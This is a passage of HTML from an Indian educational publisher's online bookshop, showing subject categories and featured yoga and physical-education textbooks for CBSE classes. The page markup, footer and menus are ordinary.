<li class="cat-item cat-item-169 cat-parent"><a href="https://vishvasbook.com/product-category/english/">ENGLISH</a><ul class='children'>
<li class="cat-item cat-item-197"><a href="https://vishvasbook.com/product-category/english/grammer/">GRAMMER</a></li>
</ul>
</li>
<li class="cat-item cat-item-535"><a href="https://vishvasbook.com/product-category/environmental-studies/">ENVIRONMENTAL STUDIES</a></li>
<li class="cat-item cat-item-483 cat-parent"><a href="https://vishvasbook.com/product-category/general-category-books/">GENERAL CATEGORY BOOKS</a><ul class='children'>
<li class="cat-item cat-item-1225"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/">Ayurvedic</a></li>
<li class="cat-item cat-item-1231"><a href="https://vishvasbook.com/product-category/general-category-books/comics/">Comics</a></li>
<li class="cat-item cat-item-1226"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/">Dental Books</a></li>
<li class="cat-item cat-item-1230"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/">General Knowledge</a></li>
<li class="cat-item cat-item-1229"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/">Health &amp; Fitness</a></li>
<li class="cat-item cat-item-1228"><a href="https://vishvasbook.com/product-category/general-category-books/marriage-songs/">Marriage Songs</a></li>
<li class="cat-item cat-item-1227"><a href="https://vishvasbook.com/product-category/general-category-books/punjabi-poetry/">Punjabi Poetry</a></li>
<li class="cat-item cat-item-1232"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/">Yoga 360</a></li>
</ul>
</li>
<li class="cat-item cat-item-170 cat-parent"><a href="https://vishvasbook.com/product-category/hindi/">HINDI</a><ul class='children'>
<li class="cat-item cat-item-631"><a href="https://vishvasbook.com/product-category/hindi/hindi-vyakaran-and-rachna/">Hindi Vyakaran and Rachna</a></li>
<li class="cat-item cat-item-199"><a href="https://vishvasbook.com/product-category/hindi/pathyapustak/">PATHYAPUSTAK</a></li>
<li class="cat-item cat-item-200"><a href="https://vishvasbook.com/product-category/hindi/physical-education-hindi/">PHYSICAL EDUCATION hindi</a></li>
</ul>
</li>
<li class="cat-item cat-item-223"><a href="https://vishvasbook.com/product-category/icse/">ICSE</a></li>
<li class="cat-item cat-item-186"><a href="https://vishvasbook.com/product-category/lab-manuals/">LAB MANUALS</a></li>
<li class="cat-item cat-item-173"><a href="https://vishvasbook.com/product-category/mathematics/">MATHEMATICS</a></li>
<li class="cat-item cat-item-290"><a href="https://vishvasbook.com/product-category/new-books/">NEW BOOKS</a></li>
<li class="cat-item cat-item-180"><a href="https://vishvasbook.com/product-category/physical-education/">PHYSICAL EDUCATION</a></li>
<li class="cat-item cat-item-181"><a href="https://vishvasbook.com/product-category/physics/">PHYSICS</a></li>
<li class="cat-item cat-item-195"><a href="https://vishvasbook.com/product-category/picture-dictionary/">PICTURE DICTIONARY</a></li>
<li class="cat-item cat-item-187"><a href="https://vishvasbook.com/product-category/practical-notebooks/">PRACTICAL NOTEBOOKS</a></li>
<li class="cat-item cat-item-191"><a href="https://vishvasbook.com/product-category/pre-primary-books/">PRE-PRIMARY BOOKS</a></li>
<li class="cat-item cat-item-1159"><a href="https://vishvasbook.com/product-category/pre-school/">Pre-School</a></li>
<li class="cat-item cat-item-192"><a href="https://vishvasbook.com/product-category/primary-books/">PRIMARY BOOKS</a></li>
<li class="cat-item cat-item-185"><a href="https://vishvasbook.com/product-category/project-workbooks/">PROJECT WORKBOOKS</a></li>
<li class="cat-item cat-item-177"><a href="https://vishvasbook.com/product-category/punjabi/">PUNJABI</a></li>
<li class="cat-item cat-item-453"><a href="https://vishvasbook.com/product-category/sample-paper-ebook/">Sample Paper ebook</a></li>
<li class="cat-item cat-item-184"><a href="https://vishvasbook.com/product-category/sample-papers/">SAMPLE PAPERS</a></li>
<li class="cat-item cat-item-171"><a href="https://vishvasbook.com/product-category/science/">SCIENCE</a></li>
<li class="cat-item cat-item-1233 cat-parent"><a href="https://vishvasbook.com/product-category/skill-education/">Skill Education</a><ul class='children'>
<li class="cat-item cat-item-1234"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/">Physical Activity Trainer</a></li>
<li class="cat-item cat-item-615"><a href="https://vishvasbook.com/product-category/skill-education/yoga/">Yoga</a></li>
</ul>
</li>
<li class="cat-item cat-item-172"><a href="https://vishvasbook.com/product-category/social-science/">SOCIAL SCIENCE</a></li>
<li class="cat-item cat-item-193"><a href="https://vishvasbook.com/product-category/sulekh-rachna/">SULEKH RACHNA</a></li>
<li class="cat-item cat-item-190"><a href="https://vishvasbook.com/product-category/table-books/">TABLE BOOKS</a></li>
<li class="cat-item cat-item-188"><a href="https://vishvasbook.com/product-category/text-books/">TEXT BOOKS</a></li>
<li class="cat-item cat-item-609"><a href="https://vishvasbook.com/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-1117"><a href="https://vishvasbook.com/product-category/upcoming-books/">Upcoming Books</a></li>
<li class="cat-item cat-item-189"><a href="https://vishvasbook.com/product-category/writing-books/">WRITING BOOKS</a></li>
</ul></div><div id="woocommerce_products-4" class="widget woocommerce widget_products"><span class="gamma widget-title">Featured Books</span><ul class="product_list_widget"><li class="product">
	<div class="product-list-inner">
		
		<a href="https://vishvasbook.com/product/yoga-practical-project-workbook-xi-xii-hindi-medium-vishvasbook/">
            			<img width="450" height="604" src="https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-450x604.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yoga Practical &amp; Project Workbook-XI-XII-(Hindi Medium) Vishvasbook" decoding="async" srcset="https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-450x604.jpg 450w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-223x300.jpg 223w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-763x1024.jpg 763w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-768x1031.jpg 768w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-1144x1536.jpg 1144w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-1525x2048.jpg 1525w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-800x1074.jpg 800w, https://vishvasbook.com/wp-content/uploads/2025/09/00_Title_Yoga_practical_XI-XII_F-scaled.jpg 1907w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://vishvasbook.com/product/yoga-practical-project-workbook-xi-xii-hindi-medium-vishvasbook/"><span>Yoga Practical &amp; Project Workbook-XI-XII-(Hindi Medium) Vishvasbook</span></a>
            <div class="posted-in"><a href="https://vishvasbook.com/product-category/best-seller/" rel="tag">BEST SELLER</a>, <a href="https://vishvasbook.com/product-category/cbse/class-11/" rel="tag">Class 11</a>, <a href="https://vishvasbook.com/product-category/cbse/class-12/" rel="tag">Class 12</a>, <a href="https://vishvasbook.com/product-category/new-books/" rel="tag">NEW BOOKS</a>, <a href="https://vishvasbook.com/product-category/practical-notebooks/" rel="tag">PRACTICAL NOTEBOOKS</a>, <a href="https://vishvasbook.com/product-category/project-workbooks/" rel="tag">PROJECT WORKBOOKS</a>, <a href="https://vishvasbook.com/product-category/skill-education/yoga/" rel="tag">Yoga</a></div>            					</div>

			</div>
</li>
<li class="product">
	<div class="product-list-inner">
		
		<a href="https://vishvasbook.com/product/yoga-360-for-b-ed-ugc-net-jrf-certificate-diploma-undergraduate-m-a-m-sc-yoga-english-medium-vishvasbook/">
            			<img width="450" height="578" src="https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-450x578.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yoga 360° for B.Ed, UGC-NET JRF, Certificate, Diploma, Undergraduate &amp; M.A/M.Sc (Yoga) - English Medium-Vishvasbook" decoding="async" srcset="https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-450x578.jpg 450w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-234x300.jpg 234w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-797x1024.jpg 797w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-768x987.jpg 768w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-1196x1536.jpg 1196w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-1594x2048.jpg 1594w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-800x1028.jpg 800w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_1-scaled.jpg 1993w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://vishvasbook.com/product/yoga-360-for-b-ed-ugc-net-jrf-certificate-diploma-undergraduate-m-a-m-sc-yoga-english-medium-vishvasbook/"><span>Yoga 360° for B.Ed, UGC-NET JRF, Certificate, Diploma, Undergraduate &amp; M.A/M.Sc (Yoga) - English Medium-Vishvasbook</span></a>
            <div class="posted-in"><a href="https://vishvasbook.com/product-category/cbse/ba-1/" rel="tag">BA 1</a>, <a href="https://vishvasbook.com/product-category/cbse/ba-2/" rel="tag">BA 2</a>, <a href="https://vishvasbook.com/product-category/cbse/ba-3/" rel="tag">BA 3</a>, <a href="https://vishvasbook.com/product-category/best-seller/" rel="tag">BEST SELLER</a>, <a href="https://vishvasbook.com/product-category/general-category-books/" rel="tag">GENERAL CATEGORY BOOKS</a>, <a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/" rel="tag">Health &amp; Fitness</a>, <a href="https://vishvasbook.com/product-category/new-books/" rel="tag">NEW BOOKS</a>, <a href="https://vishvasbook.com/product-category/skill-education/yoga/" rel="tag">Yoga</a>, <a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/" rel="tag">Yoga 360</a></div>            					</div>

			</div>
</li>
<li class="product">
	<div class="product-list-inner">
		
		<a href="https://vishvasbook.com/product/a-textbook-of-physical-activity-trainer-class-11-for-session-2025-2026-cbse-english-medium/">
            			<img width="450" height="554" src="https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-450x554.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A Textbook of Physical Activity Trainer Class 11 for Session 2025-2026 (CBSE) English Medium" decoding="async" srcset="https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-450x554.jpg 450w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-244x300.jpg 244w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-832x1024.jpg 832w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-768x945.jpg 768w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-1248x1536.jpg 1248w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-1664x2048.jpg 1664w, https://vishvasbook.com/wp-content/uploads/2025/05/Cover_01-800x985.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://vishvasbook.com/product/a-textbook-of-physical-activity-trainer-class-11-for-session-2025-2026-cbse-english-medium/"><span>A Textbook of Physical Activity Trainer Class 11 for Session 2025-2026 (CBSE) English Medium</span></a>
            <div class="posted-in"><a href="https://vishvasbook.com/product-category/cbse/" rel="tag">CBSE</a>, <a href="https://vishvasbook.com/product-category/cbse/class-11/" rel="tag">Class 11</a>, <a href="https://vishvasbook.com/product-category/ebook/" rel="tag">Ebook</a>, <a href="https://vishvasbook.com/product-category/ebook-buy/" rel="tag">Ebook buy</a>, <a href="https://vishvasbook.com/product-category/new-books/" rel="tag">NEW BOOKS</a>, <a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/" rel="tag">Physical Activity Trainer</a>, <a href="https://vishvasbook.com/product-category/physical-education/" rel="tag">PHYSICAL EDUCATION</a>, <a href="https://vishvasbook.com/product-category/ebook/physical-education-ebooks/" rel="tag">Physical Education Ebooks</a>, <a href="https://vishvasbook.com/product-category/skill-education/" rel="tag">Skill Education</a>, <a href="https://vishvasbook.com/product-category/text-books/" rel="tag">TEXT BOOKS</a></div>            					</div>

			</div>
</li>
</ul></div></div><!-- #secondary -->

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'></div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="17501" class="elementor elementor-17501">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-ae49e02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ae49e02" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e5a6ff9" data-id="e5a6ff9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bf0dce elementor-widget__width-initial elementor-widget elementor-widget-site-logo" data-id="3bf0dce" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://vishvasbook.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://vishvasbook.com/wp-content/uploads/2022/11/1631398632650-removebg-preview-150x150.png" alt="1631398632650-removebg-preview"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-c3d7563 elementor-widget elementor-widget-text-editor" data-id="c3d7563" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Plot no 576 </strong><br /><strong>Phase 9 Industrial Area</strong><br /><strong>Mohali, 160062</strong></p><p><strong>Monday – Saturday : 9:00-6:00</strong><br /><strong>Sunday : Closed</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-96bc921 elementor-widget elementor-widget-heading" data-id="96bc921" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://mailtovishvasbooks@gmail.com" target="_blank"><span class="__cf_email__" data-cfemail="a3d5cad0cbd5c2d0c1ccccc8d0e3c4cec2cacf8dc0ccce">[email&#160;protected]</span></a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6868796" data-id="6868796" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98b6488 elementor-widget elementor-widget-heading" data-id="98b6488" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Company</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-873284e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="873284e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/about-us-2/">

											<span class="elementor-icon-list-text">About us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/shipping-replacement/">

											<span class="elementor-icon-list-text">Delivery & Returns</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/terms-conditions/">

											<span class="elementor-icon-list-text">Terms & Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/shipping-replacement/">

											<span class="elementor-icon-list-text">Returns</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-75cad96" data-id="75cad96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4a8133 elementor-widget elementor-widget-heading" data-id="b4a8133" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">Follow Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-aef9c92 elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-left elementor-tablet-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aef9c92" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/VishvasPublications">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="bookory-icon- bookory-icon-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/vishvas-publications-pvt-ltd/about/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="bookory-icon- bookory-icon-linkedin-in"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2270376 elementor-widget elementor-widget-spacer" data-id="2270376" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d3ad3cb elementor-widget elementor-widget-image" data-id="d3ad3cb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="389" height="129" src="https://vishvasbook.com/wp-content/uploads/2022/11/images.png" class="attachment-full size-full wp-image-17615" alt="" srcset="https://vishvasbook.com/wp-content/uploads/2022/11/images.png 389w, https://vishvasbook.com/wp-content/uploads/2022/11/images-300x99.png 300w" sizes="(max-width: 389px) 100vw, 389px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-30a28dd elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30a28dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bfdc9ac" data-id="bfdc9ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f422faf elementor-widget elementor-widget-text-editor" data-id="f422faf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div>Copyright © 2023 <span style="color: #ff0000;"><strong>Vishvas Publications</strong></span>. All rights reserved.</div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b18ab61" data-id="b18ab61" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4fb818 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b4fb818" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:%20+91%2092166-29576">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="bookory-icon- bookory-icon-phone"></i>						</span>
										<span class="elementor-icon-list-text">Call us: <strong style="color: var(--primary); font-size: 20px;">+91 92166-29576</strong></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		</footer>
	
</div><!-- #page -->

        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://vishvasbook.com/my-account/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="bookory-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="bookory_login">
            <input type="hidden" id="security-login" name="security-login" value="1a0f315cad" /><input type="hidden" name="_wp_http_referer" value="/product-tag/class-10/" />        </form>
        <div class="login-form-bottom">
            <a href="https://vishvasbook.com/my-account/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="bookory-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="bookory-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>

                                        <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                            <span>Homemain</span>
                        </li>
                                                            <li class="mobile-tab-title mobile-categories-title" data-menu="categories">
                            <span>SUBJECT WISE BOOKS</span>
                        </li>
                                </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-homemain" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17650"><a href="https://vishvasbook.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18318"><a href="https://fliphtml5.com/bookcase/dynze">EBOOKS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3802"><a href="#">CLASS WISE BOOKS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3843"><a href="https://vishvasbook.com/product-category/lab-manuals/">LAB MANUALS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3805"><a href="https://vishvasbook.com/product-category/cbse/class-1/">Class 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3806"><a href="https://vishvasbook.com/product-category/cbse/class-2/">Class 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3807"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/">Class 3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3808"><a href="https://vishvasbook.com/product-category/cbse/class-4/">Class 4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3809"><a href="https://vishvasbook.com/product-category/cbse/class-5/">Class 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3810"><a href="https://vishvasbook.com/product-category/cbse/class-6/">Class 6</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3811"><a href="https://vishvasbook.com/product-category/cbse/class-7/">Class 7</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3812"><a href="https://vishvasbook.com/product-category/cbse/class-8/">Class 8</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3813"><a href="https://vishvasbook.com/product-category/cbse/class-9/">Class 9</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3814"><a href="https://vishvasbook.com/product-category/cbse/class-10/">Class 10</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3815"><a href="https://vishvasbook.com/product-category/cbse/class-11/">Class 11</a></li>
